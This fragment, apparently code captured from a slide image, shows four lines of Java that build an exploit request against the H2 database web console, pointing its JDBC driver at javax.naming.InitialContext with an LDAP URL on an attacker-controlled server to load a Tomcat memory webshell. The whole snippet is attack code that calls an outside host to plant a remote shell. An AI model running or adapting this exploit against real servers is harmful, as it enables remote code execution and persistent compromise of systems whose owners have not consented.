 1 String boby =
"language=en&setting=Generic+H2+%28Server%29&name=Generic+H2+%28Server%29&driver=javax.naming.Init
ialContext&url=ldap%3A%2F%2F" + vps + "%3A1389%2Fbasic%2FTomcatMemshell3&user=&password=";
2 String path = H2DatabaseUtil.getJsessionid(target);
3 String url = target + "/h2-console/login.do?" + path;
4